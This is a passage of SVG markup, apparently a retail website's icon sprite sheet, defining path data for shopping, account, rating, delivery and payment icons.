<path fill-rule="evenodd" clip-rule="evenodd" d="M21.9878 11.7C20.3582 7.61646 16.3881 4.95484 11.9939 5C7.629 4.97475 3.69114 7.61877 2.05997 11.67C2.02156 11.7758 2.00129 11.8874 2.00001 12C1.99948 12.1063 2.01986 12.2116 2.05997 12.31C3.68479 16.3691 7.62406 19.022 11.9939 19C16.3588 19.0252 20.2967 16.3812 21.9279 12.33C21.9706 12.2254 21.9911 12.113 21.9878 12C22.0041 11.9007 22.0041 11.7993 21.9878 11.7ZM11.9939 17C8.6124 16.9924 5.5333 15.0498 4.06875 12C5.52824 8.94598 8.61076 7.00199 11.9939 7.00199C15.3771 7.00199 18.4596 8.94598 19.9191 12C18.4545 15.0498 15.3754 16.9924 11.9939 17ZM8.99575 12C8.99575 10.3431 10.3381 9 11.9939 9C13.6498 9 14.9921 10.3431 14.9921 12C14.9921 13.6569 13.6498 15 11.9939 15C10.3381 15 8.99575 13.6569 8.99575 12Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="visibility-off">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.06066 3L2 4.06066L5.27758 7.33824C3.88036 8.45795 2.7586 9.93495 2.05997 11.6701C2.02156 11.7759 2.00129 11.8875 2.00001 12.0001C1.99948 12.1063 2.01986 12.2117 2.05997 12.3101C3.68479 16.3692 7.62406 19.0221 11.9939 19.0001C13.4422 19.0084 14.8434 18.723 16.129 18.1897L18.9706 21.0312L20.0312 19.9706L3.06066 3ZM14.5536 16.6143L12.8232 14.8839C12.5598 14.9595 12.2816 15.0001 11.9939 15.0001C10.3381 15.0001 8.99575 13.6569 8.99575 12.0001C8.99575 11.7129 9.03609 11.4351 9.11141 11.1721L6.70955 8.77022C5.60357 9.60334 4.68941 10.7013 4.06875 12.0001C5.5333 15.0499 8.6124 16.9925 11.9939 17.0001C12.8754 16.9981 13.7364 16.8646 14.5536 16.6143Z" />
<path d="M11.1742 9.11356L14.8792 12.8185C14.9527 12.5583 14.9921 12.2838 14.9921 12.0001C14.9921 10.3432 13.6498 9.00007 11.9939 9.00007C11.7097 9.00007 11.4347 9.03964 11.1742 9.11356Z" />
<path d="M19.9191 12.0001C19.2975 13.2944 18.3851 14.3894 17.2822 15.2216L18.7171 16.6564C20.1111 15.5374 21.2304 14.0624 21.9279 12.3301C21.9706 12.2255 21.9911 12.1131 21.9878 12.0001C22.0041 11.9007 22.0041 11.7994 21.9878 11.7001C20.3582 7.61653 16.3881 4.95491 11.9939 5.00007C10.5489 4.99171 9.15069 5.27589 7.86748 5.80682L9.44159 7.38093C10.2566 7.13322 11.1151 7.00206 11.9939 7.00206C15.3771 7.00206 18.4596 8.94605 19.9191 12.0001Z" />
</symbol><symbol viewBox="0 0 22 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="heart">
<path d="M6.37862 1.00005C4.99671 1.00005 3.6222 1.54619 2.57466 2.64249C0.479536 4.83503 0.473517 8.35409 2.56622 10.5483L10.9486 19.3391C11.1515 19.5536 11.5371 19.5536 11.74 19.3391C14.5362 16.4128 17.3261 13.4832 20.1224 10.5568C22.2175 8.36421 22.2175 4.84358 20.1224 2.651C18.0273 0.458421 14.601 0.458372 12.5059 2.651L11.3486 3.85091L10.1912 2.64249C9.06169 1.45591 7.66226 0.994307 6.37868 1.00005H6.37862ZM6.37862 2.07231C7.46763 2.07231 8.56236 2.5147 9.40819 3.39988L10.957 5.02529C11.1599 5.23982 11.5455 5.23982 11.7485 5.02529L13.2888 3.40839C14.9804 1.63801 17.6477 1.63805 19.3394 3.40839C21.031 5.17873 21.031 8.03757 19.3394 9.8079C16.6761 12.5951 14.0117 15.3861 11.3485 18.1733L3.35758 9.79941C1.6671 8.02688 1.66595 5.17018 3.35758 3.39988C4.20338 2.51471 5.28961 2.07231 6.37862 2.07231Z" fill="currentColor" stroke="currentColor" stroke-width="0.5" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="heart-lc">
<path d="M10 5.76219L9.08842 4.49434C7.2413 1.92526 3.31108 2.29693 1.9783 5.16673C1.2833 6.66322 1.54415 8.42959 2.642 9.66133L10 17.9167L17.358 9.66133C18.4558 8.42959 18.7167 6.66322 18.0217 5.16673C16.6889 2.29693 12.7587 1.92526 10.9116 4.49434L10 5.76219Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg" id="heart-solid">
 <g>
  <path stroke="null" fill-rule="evenodd" clip-rule="evenodd" d="m10,2.07c1.1586,-1.26976 2.7819,-2.01646 4.5,-2.07c3.0376,0 5.5,2.46243 5.5,5.5c0,3.59623 -3.9978,7.5375 -6.3954,9.9013c-0.2159,0.2128 -0.4188,0.4129 -0.6046,0.5987l-2.28,2.28c-0.1405,0.1407 -0.3312,0.2198 -0.53,0.22l-0.38,0c-0.19884,-0.0002 -0.38948,-0.0793 -0.53,-0.22l-2.28,-2.28c-0.18584,-0.1858 -0.38873,-0.3859 -0.6046,-0.5987c-2.39765,-2.3638 -6.3954,-6.30507 -6.3954,-9.9013c0,-3.03757 2.46243,-5.5 5.5,-5.5c1.7181,0.05354 3.34137,0.80024 4.5,2.07z" fill="#181818" id="heart-solid_svg_1" />
  <path id="heart-solid_svg_2" d="m4.37505,1.62507l0.74991,-0.18758" fill="currentColor" />
 </g>

</symbol><symbol viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg" id="heart-solid-white">
 <g>
  <path stroke="null" fill-rule="evenodd" clip-rule="evenodd" d="m10,2.07c1.1586,-1.26976 2.7819,-2.01646 4.5,-2.07c3.0376,0 5.5,2.46243 5.5,5.5c0,3.59623 -3.9978,7.5375 -6.3954,9.9013c-0.2159,0.2128 -0.4188,0.4129 -0.6046,0.5987l-2.28,2.28c-0.1405,0.1407 -0.3312,0.2198 -0.53,0.22l-0.38,0c-0.19884,-0.0002 -0.38948,-0.0793 -0.53,-0.22l-2.28,-2.28c-0.18584,-0.1858 -0.38873,-0.3859 -0.6046,-0.5987c-2.39765,-2.3638 -6.3954,-6.30507 -6.3954,-9.9013c0,-3.03757 2.46243,-5.5 5.5,-5.5c1.7181,0.05354 3.34137,0.80024 4.5,2.07z" fill="#fff" id="heart-solid-white_svg_1" />
  <path id="heart-solid-white_svg_2" d="m4.37505,1.62507l0.74991,-0.18758" fill="currentColor" />
 </g>

</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="trash">
<path d="M2 3.99992H3.33333M3.33333 3.99992H14M3.33333 3.99992V13.3333C3.33333 13.6869 3.47381 14.026 3.72386 14.2761C3.97391 14.5261 4.31304 14.6666 4.66667 14.6666H11.3333C11.687 14.6666 12.0261 14.5261 12.2761 14.2761C12.5262 14.026 12.6667 13.6869 12.6667 13.3333V3.99992H3.33333ZM5.33333 3.99992V2.66659C5.33333 2.31296 5.47381 1.97382 5.72386 1.72378C5.97391 1.47373 6.31304 1.33325 6.66667 1.33325H9.33333C9.68696 1.33325 10.0261 1.47373 10.2761 1.72378C10.5262 1.97382 10.6667 2.31296 10.6667 2.66659V3.99992" stroke="#101111" stroke-width="1" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="close">
<path d="M6.513 7.947l-4.94 4.94L2.987 14.3l4.94-4.94 5.013 5.013 1.414-1.414L9.34 7.947l4.96-4.96-1.414-1.414-4.96 4.96L3.04 1.646 1.626 3.06l4.887 4.887z" fill="currentColor" fill-rule="evenodd" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="close-overlay">
<path d="M15 1.00002L0.999983 15.0001M0.999983 1.00002L15 15.0001" stroke="#101111" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="arrow">
    <path d="M4 8H12M12 8L8 4M12 8L8 12" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="phone">
<path d="M18.3332 14.1004V16.6004C18.3341 16.8325 18.2866 17.0622 18.1936 17.2749C18.1006 17.4875 17.9643 17.6784 17.7933 17.8353C17.6222 17.9922 17.4203 18.1116 17.2005 18.186C16.9806 18.2603 16.7477 18.288 16.5165 18.2671C13.9522 17.9884 11.489 17.1122 9.32486 15.7087C7.31139 14.4293 5.60431 12.7222 4.32486 10.7087C2.91651 8.53474 2.04007 6.05957 1.76653 3.48374C1.7457 3.2533 1.77309 3.02104 1.84695 2.80176C1.9208 2.58248 2.03951 2.38098 2.1955 2.21009C2.3515 2.0392 2.54137 1.90266 2.75302 1.80917C2.96468 1.71569 3.19348 1.66729 3.42486 1.66707H5.92486C6.32928 1.66309 6.72136 1.80631 7.028 2.07002C7.33464 2.33373 7.53493 2.69995 7.59153 3.10041C7.69705 3.90046 7.89274 4.68601 8.17486 5.44207C8.28698 5.74034 8.31125 6.0645 8.24478 6.37614C8.17832 6.68778 8.02392 6.97383 7.79986 7.20041L6.74153 8.25874C7.92783 10.345 9.65524 12.0724 11.7415 13.2587L12.7999 12.2004C13.0264 11.9764 13.3125 11.8219 13.6241 11.7555C13.9358 11.689 14.2599 11.7133 14.5582 11.8254C15.3143 12.1075 16.0998 12.3032 16.8999 12.4087C17.3047 12.4658 17.6744 12.6697 17.9386 12.9817C18.2029 13.2936 18.3433 13.6917 18.3332 14.1004Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 14 13" fill="none" xmlns="http://www.w3.org/2000/svg" id="star-icon">
<g id="star-icon_Group">
<path id="star-icon_Vector" d="M7 1L8.8544 4.7568L13 5.3592L10 8.2832L10.708 12.4128L7 10.4632L3.292 12.4128L4 8.2832L1 5.3592L5.1456 4.7568L7 1Z" fill="#101111" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
</g>
</symbol><symbol viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg" id="star">
<g clip-path="url(#star_clip0_4943_5647)">
<path d="M7.63067 1.788C7.76731 1.45948 8.23269 1.45948 8.36933 1.788L10.0222 5.76198C10.0798 5.90047 10.21 5.9951 10.3596 6.00709L14.6498 6.35103C15.0045 6.37947 15.1483 6.82207 14.8781 7.05354L11.6094 9.85354C11.4954 9.95112 11.4457 10.1042 11.4805 10.2501L12.4791 14.4367C12.5617 14.7828 12.1852 15.0563 11.8816 14.8709L8.2085 12.6274C8.0805 12.5492 7.9195 12.5492 7.7915 12.6274L4.11845 14.8709C3.81481 15.0563 3.43831 14.7828 3.52086 14.4367L4.51951 10.2501C4.55431 10.1042 4.50456 9.95112 4.39065 9.85354L1.12193 7.05354C0.851716 6.82207 0.995526 6.37947 1.35019 6.35103L5.64044 6.00709C5.78995 5.9951 5.9202 5.90047 5.9778 5.76198L7.63067 1.788Z" fill="#101111" />
</g>
<defs>
<clipPath id="star_clip0_4943_5647">
<rect width="16" height="16" fill="white" transform="translate(0 0.5)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg" id="star-half">
<g clip-path="url(#star-half_clip0_4943_5657)">
<path d="M7.63067 1.788C7.76731 1.45948 8.23269 1.45948 8.36933 1.788L10.0222 5.76198C10.0798 5.90047 10.21 5.9951 10.3596 6.00709L14.6498 6.35103C15.0045 6.37947 15.1483 6.82207 14.8781 7.05354L11.6094 9.85354C11.4954 9.95112 11.4457 10.1042 11.4805 10.2501L12.4791 14.4367C12.5617 14.7828 12.1852 15.0563 11.8816 14.8709L8.2085 12.6274C8.0805 12.5492 7.9195 12.5492 7.7915 12.6274L4.11845 14.8709C3.81481 15.0563 3.43831 14.7828 3.52086 14.4367L4.51951 10.2501C4.55431 10.1042 4.50456 9.95112 4.39065 9.85354L1.12193 7.05354C0.851716 6.82207 0.995526 6.37947 1.35019 6.35103L5.64044 6.00709C5.78995 5.9951 5.9202 5.90047 5.9778 5.76198L7.63067 1.788Z" fill="#E1E3E4" />
<g clip-path="url(#star-half_clip1_4943_5657)">
<path d="M7.63067 1.788C7.76731 1.45948 8.23269 1.45948 8.36933 1.788L10.0222 5.76198C10.0798 5.90047 10.21 5.9951 10.3596 6.00709L14.6498 6.35103C15.0045 6.37947 15.1483 6.82207 14.8781 7.05354L11.6094 9.85354C11.4954 9.95112 11.4457 10.1042 11.4805 10.2501L12.4791 14.4367C12.5617 14.7828 12.1852 15.0563 11.8816 14.8709L8.2085 12.6274C8.0805 12.5492 7.9195 12.5492 7.7915 12.6274L4.11845 14.8709C3.81481 15.0563 3.43831 14.7828 3.52086 14.4367L4.51951 10.2501C4.55431 10.1042 4.50456 9.95112 4.39065 9.85354L1.12193 7.05354C0.851716 6.82207 0.995526 6.37947 1.35019 6.35103L5.64044 6.00709C5.78995 5.9951 5.9202 5.90047 5.9778 5.76198L7.63067 1.788Z" fill="#101111" />
</g>
</g>
<defs>
<clipPath id="star-half_clip0_4943_5657">
<rect width="16" height="16" fill="white" transform="translate(0 0.5)" />
</clipPath>
<clipPath id="star-half_clip1_4943_5657">
<rect width="8" height="16" fill="white" transform="translate(0 0.5)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg" id="star-empty">
<path d="M7.63067 0.787997C7.76731 0.45948 8.23269 0.459479 8.36933 0.787996L10.0222 4.76198C10.0798 4.90047 10.21 4.9951 10.3596 5.00709L14.6498 5.35103C15.0045 5.37947 15.1483 5.82207 14.8781 6.05354L11.6094 8.85354C11.4954 8.95112 11.4457 9.10423 11.4805 9.25014L12.4791 13.4367C12.5617 13.7828 12.1852 14.0563 11.8816 13.8709L8.2085 11.6274C8.0805 11.5492 7.9195 11.5492 7.7915 11.6274L4.11845 13.8709C3.81481 14.0563 3.43831 13.7828 3.52086 13.4367L4.51951 9.25014C4.55431 9.10423 4.50456 8.95112 4.39065 8.85354L1.12193 6.05354C0.851716 5.82207 0.995526 5.37947 1.35019 5.35103L5.64044 5.00709C5.78995 4.9951 5.9202 4.90047 5.9778 4.76198L7.63067 0.787997Z" fill="#E1E3E4" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 13" fill="none" id="star-empty-bordered">
<path d="M7 1L8.8544 4.7568L13 5.3592L10 8.2832L10.708 12.4128L7 10.4632L3.292 12.4128L4 8.2832L1 5.3592L5.1456 4.7568L7 1Z" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="mail-icon">
<path d="M18.3327 4.99992C18.3327 4.08325 17.5827 3.33325 16.666 3.33325H3.33268C2.41602 3.33325 1.66602 4.08325 1.66602 4.99992M18.3327 4.99992V14.9999C18.3327 15.9166 17.5827 16.6666 16.666 16.6666H3.33268C2.41602 16.6666 1.66602 15.9166 1.66602 14.9999V4.99992M18.3327 4.99992L9.99935 10.8333L1.66602 4.99992" stroke="#101111" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="gift">
<g clip-path="url(#gift_clip0_1683_46786)">
<path d="M16.6668 10V18.3333H3.3335V10" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M18.3332 5.83301H1.6665V9.99967H18.3332V5.83301Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10 18.333V5.83301" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99984 5.83366H6.24984C5.6973 5.83366 5.1674 5.61417 4.7767 5.22346C4.386 4.83276 4.1665 4.30286 4.1665 3.75033C4.1665 3.19779 4.386 2.66789 4.7767 2.27719C5.1674 1.88649 5.6973 1.66699 6.24984 1.66699C9.1665 1.66699 9.99984 5.83366 9.99984 5.83366Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10 5.83366H13.75C14.3025 5.83366 14.8324 5.61417 15.2231 5.22346C15.6138 4.83276 15.8333 4.30286 15.8333 3.75033C15.8333 3.19779 15.6138 2.66789 15.2231 2.27719C14.8324 1.88649 14.3025 1.66699 13.75 1.66699C10.8333 1.66699 10 5.83366 10 5.83366Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="gift_clip0_1683_46786">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="delivery">
<g clip-path="url(#delivery_clip0_1471_48033)">
<path d="M13.3333 13.3333V2.5H0.833332V13.3333H13.3333ZM13.3333 13.3333H19.1667V9.16667L16.6667 6.66667H13.3333V13.3333ZM6.66667 15.4167C6.66667 16.5673 5.73393 17.5 4.58333 17.5C3.43274 17.5 2.5 16.5673 2.5 15.4167C2.5 14.2661 3.43274 13.3333 4.58333 13.3333C5.73393 13.3333 6.66667 14.2661 6.66667 15.4167ZM17.5 15.4167C17.5 16.5673 16.5673 17.5 15.4167 17.5C14.2661 17.5 13.3333 16.5673 13.3333 15.4167C13.3333 14.2661 14.2661 13.3333 15.4167 13.3333C16.5673 13.3333 17.5 14.2661 17.5 15.4167Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="delivery_clip0_1471_48033">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="expedited-delivery">
<g clip-path="url(#expedited-delivery_clip0_1537_28701)">
<path d="M0.833374 2.5H13.3334V13.3333M13.3334 13.3333H0.833374M13.3334 13.3333H19.1667V9.16667L16.6667 6.66667H13.3334V13.3333ZM6.66671 15.4167C6.66671 16.5673 5.73397 17.5 4.58337 17.5C3.43278 17.5 2.50004 16.5673 2.50004 15.4167C2.50004 14.2661 3.43278 13.3333 4.58337 13.3333C5.73397 13.3333 6.66671 14.2661 6.66671 15.4167ZM17.5 15.4167C17.5 16.5673 16.5673 17.5 15.4167 17.5C14.2661 17.5 13.3334 16.5673 13.3334 15.4167C13.3334 14.2661 14.2661 13.3333 15.4167 13.3333C16.5673 13.3333 17.5 14.2661 17.5 15.4167Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M6 6H0" stroke="#101111" stroke-width="1.7" stroke-linecap="round" />
<path d="M6 9L2 9" stroke="#101111" stroke-width="1.7" stroke-linecap="round" />
</g>
<defs>
<clipPath id="expedited-delivery_clip0_1537_28701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="collect">
<path d="M16.5 9.39954L7.5 4.20954M3.27 6.95954L12 12.0095L20.73 6.95954M12 22.0795V11.9995M21 15.9995V7.99954C20.9996 7.64881 20.9071 7.30435 20.7315 7.0007C20.556 6.69705 20.3037 6.4449 20 6.26954L13 2.26954C12.696 2.094 12.3511 2.00159 12 2.00159C11.6489 2.00159 11.304 2.094 11 2.26954L4 6.26954C3.69626 6.4449 3.44398 6.69705 3.26846 7.0007C3.09294 7.30435 3.00036 7.64881 3 7.99954V15.9995C3.00036 16.3503 3.09294 16.6947 3.26846 16.9984C3.44398 17.302 3.69626 17.5542 4 17.7295L11 21.7295C11.304 21.9051 11.6489 21.9975 12 21.9975C12.3511 21.9975 12.696 21.9051 13 21.7295L20 17.7295C20.3037 17.5542 20.556 17.302 20.7315 16.9984C20.9071 16.6947 20.9996 16.3503 21 15.9995Z" stroke="#101111" stroke-width="2.04" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="logout">
<g clip-path="url(#logout_clip0_2506_30296)">
<path d="M6 14.001H3.33333C2.97971 14.001 2.64057 13.8605 2.39052 13.6105C2.14048 13.3604 2 13.0213 2 12.6676V3.33431C2 2.98069 2.14048 2.64155 2.39052 2.3915C2.64057 2.14145 2.97971 2.00098 3.33333 2.00098H6" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M10.666 11.3346L13.9993 8.0013L10.666 4.66797" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M14 8.00098H6" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="logout_clip0_2506_30296">
<rect width="16" height="16" fill="white" transform="translate(0 0.000976562)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="myorders">
<path d="M5.33398 4.00098H14.0007" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M5.33398 8.00098H14.0007" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M5.33398 12.001H14.0007" stroke="black" stroke-linecap="round" stroke-linejoin="round" />
<path d="M2 4.00098H2.00704" stroke="black" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
<path d="M2 8.00098H2.00704" stroke="black" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
<path d="M2 12.001H2.00704" stroke="black" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="myprofile">
<path d="M2.66602 14.0007V11.6493C2.66587 11.4994 2.69756 11.3517 2.75841 11.2187C2.81926 11.0858 2.90747 10.9714 3.01555 10.8854C4.4958 9.797 6.2374 9.25789 7.99935 9.34264C9.7613 9.25789 11.5029 9.797 12.9831 10.8854C13.0912 10.9714 13.1794 11.0858 13.2403 11.2187C13.3011 11.3517 13.3328 11.4994 13.3327 11.6493V14.0007" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
<path d="M8.00065 7.33431C9.47341 7.33431 10.6673 6.1404 10.6673 4.66764C10.6673 3.19488 9.47341 2.00098 8.00065 2.00098C6.52789 2.00098 5.33398 3.19488 5.33398 4.66764C5.33398 6.1404 6.52789 7.33431 8.00065 7.33431Z" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="myrewards">
<path d="M13.3327 8.0013C13.3327 7.1259 13.8949 6.38195 14.6781 6.11086C15.026 5.99042 15.3327 5.70283 15.3327 5.33464V3.33463C15.3327 2.96645 15.0342 2.66797 14.666 2.66797H1.33268C0.964494 2.66797 0.666016 2.96645 0.666016 3.33464V5.33464C0.666016 5.70283 0.972683 5.99042 1.32062 6.11086C2.10375 6.38195 2.66602 7.1259 2.66602 8.0013C2.66602 8.87671 2.10375 9.62065 1.32062 9.89174C0.972683 10.0122 0.666016 10.2998 0.666016 10.668V12.668C0.666016 13.0362 0.964492 13.3346 1.33268 13.3346H14.666C15.0342 13.3346 15.3327 13.0362 15.3327 12.668V10.668C15.3327 10.2998 15.026 10.0122 14.6781 9.89174C13.8949 9.62065 13.3327 8.87671 13.3327 8.0013Z" stroke="#212121" stroke-miterlimit="10" stroke-linecap="square" />
<path d="M5.33203 6.66797H10.6654" stroke="#212121" stroke-miterlimit="10" stroke-linecap="round" />
<path d="M5.33203 9.33496H10.6654" stroke="#212121" stroke-miterlimit="10" stroke-linecap="round" />
</symbol><symbol viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg" id="mywishlist">
<path d="M13.8941 2.07455C13.5536 1.73389 13.1493 1.46365 12.7043 1.27927C12.2593 1.0949 11.7824 1 11.3007 1C10.8191 1 10.3421 1.0949 9.89716 1.27927C9.45219 1.46365 9.0479 1.73389 8.7074 2.07455L8.00073 2.78122L7.29406 2.07455C6.60627 1.38676 5.67342 1.00036 4.70073 1.00036C3.72804 1.00036 2.79519 1.38676 2.1074 2.07455C1.4196 2.76235 1.0332 3.69519 1.0332 4.66788C1.0332 5.64057 1.4196 6.57342 2.1074 7.26122L2.81406 7.96788L8.00073 13.1545L13.1874 7.96788L13.8941 7.26122C14.2347 6.92071 14.505 6.51643 14.6893 6.07145C14.8737 5.62648 14.9686 5.14954 14.9686 4.66788C14.9686 4.18623 14.8737 3.70929 14.6893 3.26431C14.505 2.81934 14.2347 2.41505 13.8941 2.07455V2.07455Z" stroke="#101111" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 26 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="shipping">
<path d="M16.998 16V3H1.99805V16H16.998ZM16.998 16H23.998V11L20.998 8H16.998V16ZM8.99805 18.5C8.99805 19.8807 7.87876 21 6.49805 21C5.11734 21 3.99805 19.8807 3.99805 18.5C3.99805 17.1193 5.11734 16 6.49805 16C7.87876 16 8.99805 17.1193 8.99805 18.5ZM21.998 18.5C21.998 19.8807 20.8788 21 19.498 21C18.1173 21 16.998 19.8807 16.998 18.5C16.998 17.1193 18.1173 16 19.498 16C20.8788 16 21.998 17.1193 21.998 18.5Z" stroke="white" stroke-width="2.04" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="clear">
    <g clip-path="url(#clear_clip0_3970_54846)">
        <rect width="16" height="16" rx="8" fill="currentColor" />
        <path d="M10.8284 5.17218L5.17157 10.829M5.17157 5.17218L10.8284 10.829" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
    </g>
    <defs>
        <clipPath id="clear_clip0_3970_54846">
            <rect width="16" height="16" fill="white" />
        </clipPath>
    </defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="credit-card">
<g clip-path="url(#credit-card_clip0_17_759)">
<path d="M0.833374 8.33334H19.1667M2.50004 3.33334H17.5C18.4205 3.33334 19.1667 4.07953 19.1667 5V15C19.1667 15.9205 18.4205 16.6667 17.5 16.6667H2.50004C1.57957 16.6667 0.833374 15.9205 0.833374 15V5C0.833374 4.07953 1.57957 3.33334 2.50004 3.33334Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</g>
<defs>
<clipPath id="credit-card_clip0_17_759">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="rewards">
<g clip-path="url(#rewards_clip0_568_17332)">
<path d="M16.6667 10C16.6667 8.9646 17.296 8.07633 18.193 7.6967C18.7016 7.48144 19.1667 7.05229 19.1667 6.5V4.33334C19.1667 3.78105 18.719 3.33334 18.1667 3.33334H1.83338C1.28109 3.33334 0.833374 3.78105 0.833374 4.33334V6.5C0.833374 7.05229 1.29851 7.48144 1.80712 7.6967C2.70412 8.07633 3.33337 8.9646 3.33337 10C3.33337 11.0354 2.70412 11.9237 1.80712 12.3033C1.29851 12.5186 0.833374 12.9477 0.833374 13.5V15.6667C0.833374 16.219 1.28109 16.6667 1.83337 16.6667H18.1667C18.719 16.6667 19.1667 16.219 19.1667 15.6667V13.5C19.1667 12.9477 18.7016 12.5186 18.193 12.3033C17.296 11.9237 16.6667 11.0354 16.6667 10Z" stroke="#212121" stroke-width="1.7" stroke-miterlimit="10" stroke-linecap="square" />
<path d="M6.66675 8.33334H13.3334" stroke="#212121" stroke-width="1.7" stroke-miterlimit="10" stroke-linecap="round" />
<path d="M6.66675 11.6667H13.3334" stroke="#212121" stroke-width="1.7" stroke-miterlimit="10" stroke-linecap="round" />
</g>
<defs>
<clipPath id="rewards_clip0_568_17332">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol fill="#000000" viewBox="0 -34.55 120.32627 51.200003" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" id="apple-pay">
  <defs id="apple-pay_defs2"></defs>
  <path d="m 22.826258,-27.949999 c 1.4,-1.8 2.4,-4.2 2.1,-6.6 -2.1,0.1 -4.6,1.4 -6.1,3.1 -1.3,1.5 -2.5,4 -2.2,6.3 2.4,0.3 4.7,-1 6.2,-2.8 m 2.1,3.4 c -3.4,-0.2 -6.3,1.9 -7.9,1.9 -1.6,0 -4.1,-1.8 -6.8,-1.8 -3.4999998,0.1 -6.6999998,2 -8.4999998,5.2 -3.6,6.3 -0.99999996,15.5999998 2.6,20.6999998 1.7,2.5 3.8,5.3 6.4999998,5.2 2.6,-0.1 3.6,-1.7 6.7,-1.7 3.1,0 4,1.7 6.8,1.6 2.8,-0.1 4.6,-2.5 6.3,-5.1 2,-2.9 2.8,-5.7 2.8,-5.8 -0.1,-0.1 -5.5,-2.1 -5.5,-8.2999998 -0.1,-5.2 4.2,-7.7 4.4,-7.8 -2.3,-3.6 -6.1,-4 -7.4,-4.1" id="apple-pay_path1" />
  <g id="apple-pay_g2" transform="translate(0.02625824,-34.549999)">
